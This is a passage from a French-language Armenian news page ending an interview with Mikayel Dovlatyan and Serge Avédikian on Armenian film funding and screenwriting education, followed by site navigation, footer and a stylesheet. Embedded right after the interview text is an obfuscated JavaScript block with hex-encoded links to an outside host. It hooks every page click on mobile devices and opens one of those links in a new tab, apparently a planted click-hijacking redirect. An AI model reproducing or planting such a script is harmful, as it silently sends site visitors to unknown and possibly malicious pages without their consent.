<p><em>MD :</em> En aménageant les lois. La relation producteur-sponsor n’existe pas chez nous. Le jour où le sponsoring bénéficiera de remise d'impôt, les sociétés commerciales et les mécènes s'intéresseront à la participation aux projets culturels. Ce ne sera plus au producteur de quémander de l’aide, le sponsor sera en quête des projets à soutenir. Cela concerne tout le milieu : les festivals, les représentations théâtrales et tous les autres projets culturels.</p>
<p><em>SA :</em>   À ce jour il n’y a pas de liens forts avec le Centre national du cinéma francais et celui d'Arménie. Il est temps d’élaborer un projet de loi permettant aux producteurs arméniens d'approcher leurs homologues français. Le gouvernement devrait également faire voter une loi pour que l’État.s'abstienne de prélever de taxes sur les investissements culturels. Bien au contraire, il faut inciter les investisseurs à financer les projets locaux. Cette nuance n’est pas encore prise en compte.</p>
<p>Ce qui fait aussi défaut à l'Arménie, c'est la présence d'une école qui permettrait aux jeunes d’apprendre à écrire des scénarios. Le scénario, c’est l’outil de base du producteur aussi bien que du réalisateur, il lie les pays et les productions. Si l’État ne peut s’en occuper, il faut que ce soit quelqu'un d'autre. Je ne vois pas d’avenir pour les jeunes réalisateurs arméniens sans une approche plus universelle du scénario de film correspondant aux standards européens. C’est la base pour obtenir des financements.</p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Farts-et-culture%2Fentretien-avec-mikayel-dovlatyan-et-serge-avedikian&amp;title=Entretien%20avec%20Mikayel%20Dovlatyan%20et%20Serge%20Av%C3%A9dikian"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-b8cb963c0d10d365a93a720aee7b8965">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/concert-caritatif-a-paris-pour-les-ecoles-chretiennes-d-orient"><img src="https://courrier.am/sites/default/files/styles/530x350/public/screenshot_5_4.png?itok=IjNHSlQq" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/concert-caritatif-a-paris-pour-les-ecoles-chretiennes-d-orient">Concert caritatif à Paris pour les écoles chrétiennes d’Orient</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/-journees-portes-ouvertes-au-musee-ararat"><img src="https://courrier.am/sites/default/files/styles/530x350/public/592461706_865944222625925_1381697876508512709_n.jpg?itok=xCuknf0t" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-journees-portes-ouvertes-au-musee-ararat">« Journées portes ouvertes » au musée ARARAT</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/de-fils-en-filature-relancer-la-filiere-laine-armenienne-a-l-heure-de-la-blockchain-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image6.png?itok=yMV5Y4HX" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/de-fils-en-filature-relancer-la-filiere-laine-armenienne-a-l-heure-de-la-blockchain-">De fils, en filature, relancer la filière laine arménienne à l’heure de la blockchain, </a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-unesco-a-adopte-une-resolution-initiee-par-l-armenie-sur-l-utilisation-des-technologies-nouvelles-et-emergentes-pour-la-protection-du-patrimoine-culturel"><img src="https://courrier.am/sites/default/files/styles/530x350/public/unesco_0.jpg?itok=lh-xQOxe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-unesco-a-adopte-une-resolution-initiee-par-l-armenie-sur-l-utilisation-des-technologies-nouvelles-et-emergentes-pour-la-protection-du-patrimoine-culturel">L&#039;UNESCO a adopté une résolution initiée par l&#039;Arménie sur l&#039;utilisation des technologies nouvelles et émergentes pour la protection du patrimoine culturel</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco"><img src="https://courrier.am/sites/default/files/styles/530x350/public/logoen.png?itok=ktL98EKH" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco">Succès diplomatique pour Bakou : l’Azerbaïdjan intègre le comité de l’UNESCO</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/copie_de_5_1.jpg?itok=v0I2V6Pe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-">Histoire tissée, comment le décodage de la symbolique arménienne fait revivre l’art du tapis traditionnel </a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-b5138c9313ae5de7659744f449c697d6">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/eurasian-development-bank-logo_1751527397.jpg?itok=M_oFt1iC" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/protection-des-animaux-en-armenie-une-loi-controversee-des-ong-en-alerte-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/580994808_865086505873854_1859071730358442638_n.jpg?itok=w_bH9a18" width="360" height="238" alt="" title="Crédit photo: @Dingo Team" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/protection-des-animaux-en-armenie-une-loi-controversee-des-ong-en-alerte-">Protection des animaux en Arménie : une loi controversée, des ONG en alerte </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/armeniens-turquie-quel-dialogue-19-ans-apres-l-assassinat-de-hrant-dink-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/06.jpeg?itok=G65cuIsT" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/armeniens-turquie-quel-dialogue-19-ans-apres-l-assassinat-de-hrant-dink-">Arméniens -Turquie, quel dialogue 19 ans après l’assassinat de Hrant Dink ?</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/arts-et-culture/entretien-avec-mikayel-dovlatyan-et-serge-avedikian" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Tnsh696CRcC8sxkYBN6aiF_WT0WXE8l7EJ7UZfE8yeM" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Entretien avec Mikayel Dovlatyan et Serge Av\u00e9dikian",url:"https:\/\/courrier.am\/fr\/arts-et-culture\/entretien-avec-mikayel-dovlatyan-et-serge-avedikian"},
{title:"Entretien avec Mikayel Dovlatyan et Serge Av\u00e9dikian",url:"https:\/\/courrier.am\/fr\/arts-et-culture\/entretien-avec-mikayel-dovlatyan-et-serge-avedikian"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c
body_size: 6581
content:


/* ---- Border ---- */

.popup-style-white .popup-element-body table.popup-layout{ border-collapse: collapse; margin: 0; padding: 0; position: relative;}
.popup-style-white .popup-element-body table.popup-layout tbody{ border: none;}
.popup-style-white .popup-element-body table.popup-layout td{ margin: 0; padding: 0;}

.popup-style-white .popup-element-body .top .left{ background: url('images/top-left.png') no-repeat; height: 55px; width: 55px; padding-left: 55px;}
.popup-style-white .popup-element-body .top .right{ background: url('images/top-right.png') no-repeat; height: 55px; width: 55px; padding-right: 55px;}
.popup-style-white .popup-element-body .top .center{ background: url('images/top.png') repeat-x top; height: 55px;}

.popup-style-white .popup-element-body .center .center{ background: url('images/back.png');}
.popup-style-white .popup-element-body div.inner{ color: #444; margin: -20px -15px; position: relative;}
.popup-style-white .popup-element-body div.inner a{ color: #222; text-decoration: none;}
.popup-style-white .popup-element-body div.inner a:hover{ color: #000; text-decoration: underline;}

.popup-style-white .popup-element-body a.popup-close-button{ background: url('images/close.png') left top; display: block; height: 17px; position: absolute; top: -12px; right: -17px;width: 17px;background-size: contain;}
 .popup-style-white .popup-element-body a.popup-close-button span{ display: none;}

.popup-style-white .popup-element-body .center .left{ background: url('images/left.png') repeat-y left; width: 55px;}
.popup-style-white .popup-element-body .center .right{ background: url('images/right.png') repeat-y right; width: 55px;}

.popup-style-white .popup-element-body .bottom .left{ background: url('images/bottom-left.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .right{ background: url('images/bottom-right.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .center{ background: url('images/bottom.png') repeat-x bottom;}


/* ---- Arrows ---- */

/* -- Top left -- */

.popup-style-white .popup-element-body.origin-top-left.expand-top-left table.popup-layout{ top: 20px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-left .bottom .right{ background-image: url('images/otl-etl.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right table.popup-layout{ top: 10px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right .bottom .left{ background-image: url('images/otl-etr.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left table.popup-layout{ top: -30px; left: 5px;}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left .top .right{ background-image: url('images/otl-ebl.png');}

.popup-style-white .popup-element-body.origin-top-left.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}

/* -- Top right -- */

.popup-style-white .popup-element-body.origin-top-right.expand-top-left table.popup-layout{ top: 10px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-left .bottom .right{ background-image: url('images/otr-etl.png');}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right table.popup-layout{ top: 20px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right .bottom .left{ background-image: url('images/otr-etr.png');}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-left table.popup-layout{ top: -20px; left: 20px;}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right table.popup-layout{ top: -30px; left: -5px;}
.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right .top .left{ background-image: url('images/otr-ebr.png');}

/* -- Bottom left -- */

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left table.popup-layout{ top: 35px; left: 5px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left .bottom .right{ background-image: url('images/obl-etl.png');}

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-right table.popup-layout{ top: 20px; left: -20px;}

.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left table.popup-layout{ top: -20px; left: 15px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left .top .right{ background-image: url('images/obl-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right table.popup-layout{ top: -5px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right .top .left{ background-image: url('images/obl-ebr.png');}

/* -- Bottom right -- */

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-left table.popup-layout{ top: 20px; left: 20px;}

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right table.popup-layout{ top: 35px; left: -10px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right .bottom .left{ background-image: url('images/obr-etr.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left table.popup-layout{ top: -5px; left: 20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left .top .right{ background-image: url('images/obr-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right .top .left{ background-image: url('images/obr-ebr.png');}


/* ---- Menus ---- */

